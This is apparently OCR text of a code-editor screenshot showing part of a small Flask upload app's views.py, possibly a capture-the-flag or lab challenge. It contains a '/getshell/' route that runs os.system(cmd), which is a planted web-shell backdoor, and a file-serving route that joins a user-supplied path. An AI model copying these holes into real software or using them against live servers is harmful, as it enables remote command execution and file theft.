 File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
opensource
source
app
.vscode
app
static
templates
index.html
success.ht
upload.htm
__init__.py
configuratio
utils.py
views.py
public
INSTALL.md
run.py
config
supervisord.co
.gitignore
build-docker.sh
Dockerfile
source.zip
views.py Dockerfile
26 return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
27 return render_template('upload.html')
28
29
30 @app.route('/uploads/<path:path>')
31 def send_report(path):
32 path = get_file_name(path)
33 return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
34
35 @app.route('/getshell/')
36 def shell():
37 os.system(cmd)
38 return "working shell"
Line 35, Column 23 public 98 Tab Size: 4 Python